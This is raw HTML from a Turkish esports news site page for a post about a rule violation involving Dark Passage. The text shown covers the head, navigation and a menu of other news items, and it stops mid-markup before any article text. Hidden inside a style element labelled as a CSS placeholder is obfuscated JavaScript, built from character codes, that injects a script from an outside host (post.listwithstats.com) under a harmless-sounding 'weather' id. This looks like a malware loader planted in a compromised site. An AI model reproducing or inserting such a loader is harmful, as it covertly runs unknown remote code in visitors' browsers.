  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/dark-passageda-kural-ihlali",
                    "name": "Dark Passage&#8217;da Kural İhlali!"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-7292 single-format-image dark-passageda-kural-ihlali global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" 